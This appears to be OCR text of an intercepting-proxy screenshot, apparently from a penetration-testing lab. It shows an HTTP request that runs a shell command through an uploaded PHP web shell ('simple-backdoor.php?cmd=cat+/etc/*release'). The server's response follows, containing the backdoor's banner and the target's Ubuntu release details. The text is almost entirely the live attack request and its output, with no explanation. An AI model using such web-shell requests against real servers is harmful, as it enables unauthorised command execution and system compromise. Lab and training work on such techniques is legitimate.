 Raw Params Headers Hex
1 GET /uploads/simple-backdoor.php?cmd=cat+/etc/*release HTTP/1.1
2 Host: 192.191.151.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r84g5cidtsfh469bpcuhlj9bd1
9 Upgrade-Insecure-Requests: 1
0
1
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jul 2023 23:26:07 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html
9
10 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
11
12 <pre>DISTRIB_ID=Ubuntu
13 DISTRIB_RELEASE=14.04
14 DISTRIB_CODENAME=trusty
15 DISTRIB_DESCRIPTION="Ubuntu 14.04.5 LTS"
16 NAME="Ubuntu"
17 VERSION="14.04.5 LTS, Trusty Tahr"
18 ID=ubuntu
19 ID_LIKE=debian
20 PRETTY_NAME="Ubuntu 14.04.5 LTS"
21 VERSION_ID="14.04"
22 HOME_URL="http://www.ubuntu.com/"
23 SUPPORT_URL="http://help.ubuntu.com/"
24 BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
25 </pre>